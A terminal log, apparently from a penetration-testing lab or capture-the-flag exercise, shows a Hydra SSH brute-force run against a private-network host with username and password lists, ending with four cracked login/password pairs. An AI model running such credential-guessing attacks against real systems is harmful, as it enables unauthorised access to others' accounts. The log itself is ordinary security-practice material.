 jwt@kali:~/文档$ hydra -L username.txt -P password.txt ssh://192.168.0.105
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-24 14:19:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per task
[DATA] attacking ssh://192.168.0.105:22/
[22][ssh] host: 192.168.0.105   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.0.105   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.0.105   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.0.105   login: janitor   password: Ilovepeepee
[STATUS] 373.00 tries/min, 373 tries in 00:01h, 21 to do in 00:01h, 16 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-24 14:20:36